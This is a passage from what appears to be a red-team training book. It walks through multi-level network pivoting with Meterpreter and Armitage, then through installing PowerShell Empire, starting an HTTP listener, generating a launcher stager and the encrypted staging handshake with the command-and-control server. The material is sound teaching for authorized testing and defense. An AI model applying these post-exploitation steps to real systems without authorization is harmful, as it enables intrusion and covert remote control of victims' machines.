We choose our desired subnet and click Add Pivot, as follows:



Once the pivot has been added, we can now perform the ARP scan using the steps we mentioned previously. We will now see that we are able to reach the hosts inside that subnet:



# Multi-level pivoting

In a RedTeam activity, we may often find more networks which are further accessible from one of the internal systems. In our case, this was the 172.19.4.0/24 network. Multi-level pivoting occurs when we achieve further access into a different subnet. Let's look at an example of this:



In the preceding diagram, the attacker exploits the network and sets up a pivot on 192.168.0.10 to gain further visibility into the internal network. Upon doing more recon, the attacker comes across a system that has two NICs:



Once the attacker gains access to 192.168.0.11, they can then add a pivot again which will allow them access to 172.4.19.0 subnet. This is known as multi-level pivoting. The following diagram explains this:



As explained previously, we found a system in the 172.4.19.0 system which has another IP assigned to it. We exploited that system and added a pivot, as shown in the following screenshot:



Following the same steps as we did for the Meterpreter shell, on this system, we add our pivot:



When performing the ARP Scan, we can see that we were able to reach the systems in this network too:



# Summary

At the beginning of this chapter, we learned about port forwarding and its uses. We also learned about pivoting and its uses, followed by methods of port forwarding via SSH. Then we learned about Meterpreter pivoting via Armitage, as well as the concept of multi-level pivoting.

There are multiple ways to pivot. In further chapters, we will discuss pivoting via both Empire and Cobalt Strike. If you do not recognize these terms right now, there's no need to worry. We will cover everything in detail soon.

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

<https://artkond.com/2017/03/23/pivoting-guide/> <https://highon.coffee/blog/ssh-meterpreter-pivoting-techniques/>

# Age of Empire - The Beginning

In this chapter, we will cover Empire, which is an extremely powerful post exploitation framework. The chapter will begin with a basic introduction to Empire, including installation and configuration. From there we will move on with using Empire for post exploitation effectively.

In this chapter, we will cover the following topics:

Introduction to Empire Empire setup and installation Empire fundamentals

Empire post exploitation for Windows/Linux/OSX Popping up a Meterpreter session using Empire Slack notification for Empire agents

# Technical requirements

The technical requirements are as follows:

Empire Slack

Empire is a great tool to use in Red Team operations. Many Red Teamers opt for this tool due to its flexible architecture and its power over PowerShell. Empire can be very confusing for many pen testers, but once mastered, it can be a great asset when performing red team engagement.

# Introduction to Empire

According to the PowerShell Empire website (<http://www.powershellempire.com/>): "Empire is a pure PowerShell post-exploitation agent built on cryptologically- secure communications and a flexible architecture. Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework."

It premiered at BSidesLV in 2015.

# Empire setup and installation

The Empire tool is open source and has a Git repository. We can clone the Git repository from GitHub by executing the following command: **git clone https://github.com/EmpireProject/Empire**



The following files reside in the Empire directory:



The Empire Framework is written in Python, so we first need to install the Python dependencies. Empire already has an installation script, which can be viewed in the setup directory (~/Empire/setup/). The installation file is a simple Bash script which we can execute by using the following command: **./install.sh**



This script will check and install all the packages and dependencies required by the Empire framework. Once the installation is complete, you'll see a Setup complete! message as shown in the following screenshot:



We need root privileges to run Empire so that it can start the listeners on system ports as well. Execute the following command to run Empire with root privilege: **sudo ./empire**

The Empire framework will now load:



To get into using Empire, let's first understand the fundamentals of this.

# Empire fundamentals

Empire is a Python-based framework which is known for its post exploitation module and flexible architecture. The whole process of using the Empire Framework can be defined in **five phases**, which are demonstrated as follows:



The five phases are explained as follows:

Phase 1: **Listener Initiation** Phase 2: **Stager Creation** Phase 3: **Stager Execution** Phase 4: **Acquiring Agent**

Phase 5: **Post Module Operations**

To start with Empire, try executing the help command or inputting ? for further options:



# Phase 1 – Listener Initiation

The first phase of Empire post exploitation is Listener Initiation. When using Empire, it is required to first configure a *listener* which would listen for incoming connections. A listener in Empire is just like a *handler* in Metasploit. To view a list of all active listeners, execute the following command: **listeners**

The output of running the preceding command is as follows:



If there's no listener running in Empire, you'll get a No listeners currently active message. We can execute the help command or the ? for options allowed in the listeners module:



We don't have an active listener for now, but we can create one. To do this, we can use the uselistener command and give the type of listener as the argument:



For now, let's choose HTTP listener. We need to execute the following commands to configure the HTTP listener:

**uselistener http info**



As you may have noticed, the prompt changed from **Purple** to **Red**, which means we can now configure the listener. By default, the HTTP listener will set

the HOST and PORT automatically, but we can change it using the set command. To see all the available options, execute the help command or the ?:



Now that everything is in place, let's use the execute command to start the HTTP listener:



We're still using the HTTP listener menu (Empire: listeners/http) so we need to get back to just the listener menu (Empire: listeners), which can be done using the back command. To list the active listeners, we can also use the list command in the Listeners menu:



Our HTTP listener has started now, so we can just open the URL given in the preceding screenshot for verification:



If anyone tries to open the Empire listener URL, they'll be shown the default IIS page. At the same time, we will get a notification in Empire about the web request with the client IP. In this case, 192.168.2.6 tried to access the Empire listener:



We can now move on to the next phase.

# Phase 2 – Stager Creation

Once the listener is ready, we can now create a one-liner stager that will connect back to the listener when executed. This phase will focus on the stagers that can be used depending upon the situation. Please refer to the table at the end of this chapter to choose the stager that works best for you.You can execute the usestager command to create a stager. The argument passed to the command is the type of stager that you want to create:



We can start with the default PowerShell launcher for now. The multi/launcher module in Empire can be used to generate stagers for which are supported in multiple OS. By default, the launcher generates PowerShell stager but we can change the stager to use Python instead of PowerShell. This can be done by setting the Language option in multi/launcher module. For now let's execute the following command to select the PowerShell launcher:

**usestager multi/launcher**



We can see the options required for the stager creation using the info command:



There are a few required options here, and they are all marked as True. Let's set the Listener option so that once this stager is executed, it will connect back on to the HTTP listener that we created in the previous phase. Execute the following command to set the listener:

**set Listener http**



Now that the listener is embedded in the stager code, let's create the stager using the execute command. This will give us a one-liner command:



The stager is ready for execution on the target server now. Let's look at the next phase.

# Phase 3 – Stager Execution

In this phase, the one-liner command will start the **staging process** for Empire. The following is the staging process in Empire, which takes place when the stager is executed on the target server:

1. When creating a one-liner launcher (stager), Empire embeds the staging key into the launcher itself:



1. A stager executed on the target server requests Stage 0; that is, a patched

stager.ps1, which can be found in Empire's data/agent/ directory.

1. Before sending Stage 0 to the target server, Empire encrypts it. (Stage 0 will be case-randomized and then XOR encrypted with the AES staging key.)
2. Launcher does the following things now:
   1. Receives Stage 0 and decrypts it
   2. Generates a RSA public/private key pair in-memory
   3. Encrypts the RSA public key with the AES staging key
   4. Sends the encrypted RSA public key (Stage 1) to the Empire C2



* 1. Empire C2 receives the encrypted RSA public key and decrypts it using the staging key to save the key for further communication.
  2. Empire C2 now does the following things:

Generates an AES session key for agent's session management. Gets its Epoch time.

Encrypts (Epoch time + session key) with RSA public key.

Sends the encrypted Epoch time and session key to the target server:



* 1. The target server receives the encrypted values and decrypts them using the RSA private key.
